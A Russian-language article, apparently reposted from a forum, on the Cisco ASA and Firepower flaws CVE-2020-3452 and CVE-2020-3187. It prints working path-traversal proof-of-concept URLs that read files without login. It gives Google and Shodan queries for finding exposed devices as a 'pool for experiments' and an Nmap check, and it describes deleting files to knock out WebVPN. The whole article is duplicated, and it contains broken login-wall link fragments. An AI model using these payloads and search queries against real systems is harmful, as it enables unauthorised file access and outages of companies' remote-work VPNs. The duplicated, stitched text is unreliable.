На этой неделе были найдены серьезные уязвимости в Cisco ASA и Cisco Firepower. Первая уязвимость позволяет читать системные файлы (CVE-2020-3452), а вторая(CVE-2020-3187) их удалять. Эти уязвимости были найдены в веб-интерфейсе и с помощью простых HTTP запросов можно вырубить WebVPN. Это особенно актуально в период всемирного карантина, если сотрудники компаний используют программное обеспечение Cisco для организации удаленной работы.

Описание уязвимостей CVE-2020-3452 и CVE-2020-3187

Эти уязвимости затрагивают веб-интерфейс программного обеспечения Cisco ASA и Cisco Firepower. С помощью этих уязвимостей можно читать и удалять файлы на сервере без какой-либо авторизации. Уязвимость(CVE-2020-3452) позволяет выйти из каталога с помощью специального HTTP-запроса и прочитать файлы веб-директорий. Уязвимость(CVE-2020-3187) позволяет удалить эти файлы на сервере. Информация о таких недостатках работы ПО Сisco появилась не так давно, но для нее уже есть рабочие Proof of Concept.

POC #1

https://<domain>/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../

POC #2

https://<domain>/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=%2bCSCOE%2b/portal_inc.lua

Как найти потенциально уязвимые хосты?

Чтобы проэксплуатировать эту уязвимость, достаточно найти веб-интерфейсы с помощью поисковой системой или Shodan. Потом отправить HTTP-запрос. Если в ответ мы получаем содержание файла, то приложение является уязвимой.



По запросу в Google доступно 511 результатов. Понятно, что не все приложения могут быть уязвимы, но в целом это большой пул для экспериментов.

Google: inurl:+CSCOE+/logon.html

Количество потенциально уязвимых серверов в Google



В Shodan результатов на момент публикации статьи 4268. Больше всего этих приложений в Америке.

Shodan: title:"SSL VPN service"

Количество потенциально уязвимых серверов в Shodan

В компании Cisco выпустили патч поэтому часть устройств уже были пропатчены. Чтобы проверить обновлены ли версии Cisco ASA и Cisco Firepower нужно отправить запрос и проверить наличие файла session_password.html:



или Зарегистрируйся для инструмента Nmap. Логика работы скрипта абсолютна проста, проверяется наличие файла portal_inc.lua.

# nmap --script http-vuln-cve2020-3452 -p <port> <host>

Результат выдачи работы скрипта NmapЧитаем и удаляем файл с помощью уязвимостей Cisco



После того, как найдено уязвимое приложение нужно отправить HTTP запрос к файлу portal_inc.lua с использованием POC #1 или POC #2, которые были указаны в начале статье. Это можно сделать с помощью инструмента BurpSuite или отправить вручную. Если приложения уязвимы получим следующий ответ:

POC #1

https://<domain>/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../

Содержимое файла portal_inc.lua посредством POC #1



POC #2

https://<domain>/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=%2bCSCOE%2b/portal_inc.lua

Содержимое файла portal_inc.lua посредством POC #2



Информация о том, как можно удалить файл доступна по Для просмотра ссылки Войдиили Зарегистрируйся. Также отправляется HTTP запрос на уязвимый веб-интерфейс. Файл, который нужно удалить, передается в значении переменной token. На скриншоте можно увидеть пример, как удалить стандартный логотип, который не будет отображаться после выполнения запроса.

Удаление файлов с помощью уязвимости CVE-2020-3187

Заключение

Две уязвимости CVE-2020-3452 и CVE-2020-3187 в Cisco ASA и Cisco Firepower являются достаточно серьезным ударом по клиентам Cisco. Первая уязвимость позволяет читать файлы, а вторая — удалять файлы. Это говорим о том, что удалив системные файлы, можно вызвать перезагрузку устройства и остановить работу интерфейса WebVPN. Простыми словами, можно остановить возможность удаленной работы сотрудников компании.

Казалось бы, две просты в эксплуатации могут вызвать серьезные последствия для любой компании. Да, уже есть патчы этих уязвимостей, но далеко не все смогут их оперативно исправить. Поэтому остается большой риск что многие компании могут попасть под пристальное внимание хакеров.

Описание уязвимостей CVE-2020-3452 и CVE-2020-3187

Эти уязвимости затрагивают веб-интерфейс программного обеспечения Cisco ASA и Cisco Firepower. С помощью этих уязвимостей можно читать и удалять файлы на сервере без какой-либо авторизации. Уязвимость(CVE-2020-3452) позволяет выйти из каталога с помощью специального HTTP-запроса и прочитать файлы веб-директорий. Уязвимость(CVE-2020-3187) позволяет удалить эти файлы на сервере. Информация о таких недостатках работы ПО Сisco появилась не так давно, но для нее уже есть рабочие Proof of Concept.

POC #1

https://<domain>/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../

POC #2

https://<domain>/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=%2bCSCOE%2b/portal_inc.lua

Как найти потенциально уязвимые хосты?

Чтобы проэксплуатировать эту уязвимость, достаточно найти веб-интерфейсы с помощью поисковой системой или Shodan. Потом отправить HTTP-запрос. Если в ответ мы получаем содержание файла, то приложение является уязвимой.

По запросу в Google доступно 511 результатов. Понятно, что не все приложения могут быть уязвимы, но в целом это большой пул для экспериментов.

Google: inurl:+CSCOE+/logon.html

Количество потенциально уязвимых серверов в Google

В Shodan результатов на момент публикации статьи 4268. Больше всего этих приложений в Америке.

Shodan: title:"SSL VPN service"

Количество потенциально уязвимых серверов в Shodan

В компании Cisco выпустили патч поэтому часть устройств уже были пропатчены. Чтобы проверить обновлены ли версии Cisco ASA и Cisco Firepower нужно отправить запрос и проверить наличие файла session_password.html:

/+CSCOE+/session_password.html -> 200 = Уязвимо

Также, доступен Для просмотра ссылки Войди/+CSCOE+/session_password.html -> 404 = Пропатчено

# nmap --script http-vuln-cve2020-3452 -p <port> <host>

Результат выдачи работы скрипта NmapЧитаем и удаляем файл с помощью уязвимостей Cisco

После того, как найдено уязвимое приложение нужно отправить HTTP запрос к файлу portal_inc.lua с использованием POC #1 или POC #2, которые были указаны в начале статье. Это можно сделать с помощью инструмента BurpSuite или отправить вручную. Если приложения уязвимы получим следующий ответ:

POC #1

https://<domain>/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../

Содержимое файла portal_inc.lua посредством POC #1

POC #2

https://<domain>/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=%2bCSCOE%2b/portal_inc.lua

Содержимое файла portal_inc.lua посредством POC #2

Информация о том, как можно удалить файл доступна по Для просмотра ссылки Войди

Удаление файлов с помощью уязвимости CVE-2020-3187

Заключение

Две уязвимости CVE-2020-3452 и CVE-2020-3187 в Cisco ASA и Cisco Firepower являются достаточно серьезным ударом по клиентам Cisco. Первая уязвимость позволяет читать файлы, а вторая — удалять файлы. Это говорим о том, что удалив системные файлы, можно вызвать перезагрузку устройства и остановить работу интерфейса WebVPN. Простыми словами, можно остановить возможность удаленной работы сотрудников компании.

Казалось бы, две просты в эксплуатации могут вызвать серьезные последствия для любой компании. Да, уже есть патчы этих уязвимостей, но далеко не все смогут их оперативно исправить. Поэтому остается большой риск что многие компании могут попасть под пристальное внимание хакеров.